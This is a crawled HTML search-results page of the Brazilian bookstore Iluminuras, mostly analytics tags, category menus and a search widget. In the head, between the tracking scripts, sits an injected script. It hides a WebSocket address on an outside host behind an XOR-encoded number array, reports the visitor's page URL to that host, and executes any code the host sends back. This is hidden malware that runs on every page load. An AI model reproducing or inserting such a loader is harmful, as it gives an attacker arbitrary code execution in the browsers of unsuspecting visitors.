

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/search&tag=contos
body_size: 13538
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pesquisando por - Etiqueta - contos</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
